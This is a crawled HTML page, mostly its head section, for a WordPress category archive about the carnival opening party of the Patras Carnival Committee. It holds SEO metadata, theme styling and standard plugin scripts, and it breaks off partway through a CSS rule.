

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karnavalikokomitato.gr/category/party/choros-enarxis
body_size: 19371
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Πάρτι έναρξης Καρναβαλιού Archives - Καρναβαλικό Κομιτάτο Πάτρας</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.karnavalikokomitato.gr/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/-2-1-e1582195394890.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis" />
	<link rel="next" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πάρτι έναρξης Καρναβαλιού Archives - Καρναβαλικό Κομιτάτο Πάτρας" />
	<meta property="og:url" content="https://www.karnavalikokomitato.gr/category/party/choros-enarxis" />
	<meta property="og:site_name" content="Καρναβαλικό Κομιτάτο Πάτρας" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.karnavalikokomitato.gr/category/party/choros-enarxis","url":"https://www.karnavalikokomitato.gr/category/party/choros-enarxis","name":"Πάρτι έναρξης Καρναβαλιού Archives - Καρναβαλικό Κομιτάτο Πάτρας","isPartOf":{"@id":"https://www.karnavalikokomitato.gr/#website"},"primaryImageOfPage":{"@id":"https://www.karnavalikokomitato.gr/category/party/choros-enarxis#primaryimage"},"image":{"@id":"https://www.karnavalikokomitato.gr/category/party/choros-enarxis#primaryimage"},"thumbnailUrl":"https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/20210209_190903.jpg","breadcrumb":{"@id":"https://www.karnavalikokomitato.gr/category/party/choros-enarxis#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.karnavalikokomitato.gr/category/party/choros-enarxis#primaryimage","url":"https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/20210209_190903.jpg","contentUrl":"https://www.karnavalikokomitato.gr/wp-content/uploads/2021/02/20210209_190903.jpg","width":1079,"height":568},{"@type":"BreadcrumbList","@id":"https://www.karnavalikokomitato.gr/category/party/choros-enarxis#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.karnavalikokomitato.gr/"},{"@type":"ListItem","position":2,"name":"ΧΟΡΟΙ-ΠΑΡΤΙ","item":"https://www.karnavalikokomitato.gr/category/party"},{"@type":"ListItem","position":3,"name":"Πάρτι έναρξης Καρναβαλιού"}]},{"@type":"WebSite","@id":"https://www.karnavalikokomitato.gr/#website","url":"https://www.karnavalikokomitato.gr/","name":"Καρναβαλικό Κομιτάτο Πάτρας","description":"Καλώς ήλθατε","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.karnavalikokomitato.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; Feed" href="https://www.karnavalikokomitato.gr/feed" />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; Comments Feed" href="https://www.karnavalikokomitato.gr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; Πάρτι έναρξης Καρναβαλιού Category Feed" href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis/feed" />
<style id="woo-sctr-frontend-countdown-style" type="text/css">.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer{display:block;text-align:center;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1{color:#000000;padding:2px;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value,.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value-container{color:#ffb600;font-size:28px;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-text{font-size:12px;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.karnavalikokomitato.gr/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https://www.karnavalikokomitato.gr/wp-admin/admin-ajax.php","page_id":"Category: \u003Cspan\u003E\u03a0\u03ac\u03c1\u03c4\u03b9 \u03ad\u03bd\u03b1\u03c1\u03be\u03b7\u03c2 \u039a\u03b1\u03c1\u03bd\u03b1\u03b2\u03b1\u03bb\u03b9\u03bf\u03cd\u003C/span\u003E","page_title":"","post_type":""};
//# sourceURL=ahc_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.9" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.karnavalikokomitato.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.karnavalikokomitato.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.karnavalikokomitato.gr/wp-json/wp/v2/categories/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.karnavalikokomitato.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bb15a74441","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-admin\/","wpRestNonce":"bb15a74441","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-admin\/","wpRestNonce":"bb15a74441","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%","postId":3150};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.karnavalikokomitato.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.karnavalikokomitato.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d6705cdacc";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
